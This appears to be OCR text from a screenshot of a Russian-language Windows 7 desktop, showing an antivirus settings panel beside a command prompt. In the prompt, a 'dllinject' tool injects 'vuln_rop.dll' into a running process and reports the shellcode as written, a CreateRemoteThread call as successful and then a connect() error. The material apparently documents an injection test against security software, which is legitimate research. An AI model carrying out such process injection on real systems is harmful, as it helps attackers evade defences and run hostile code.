 vuln_rop.dll
dllinject.exe
? – ×
← Настройка
Защита
Общие
Угрозы и исключения
Отчеты и карантин
C:\. Администратор: Командная строка - c:\Windows\SysWOW64\cmd.exe
Microsoft Windows [Version 6.1.7601]
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
C:\Users\admin>cd Desktop
C:\Users\admin\Desktop>c:\Windows\SysWOW64\cmd.exe
Microsoft Windows [Version 6.1.7601]
(c) Корпорация Майкрософт (Microsoft Corp.), 2009. Все права защищены.
C:\Users\admin\Desktop>dllinject 3984 \Users\admin\Desktop\vuln_rop.dll
process 3984 opening with all access
kernel32.dll base: 0x76810000
allocation [0x00120000] created
shellcode written
CreateRemoteThread: The operation completed successfully.
errno 0x0
C:\Users\admin\Desktop>connect() error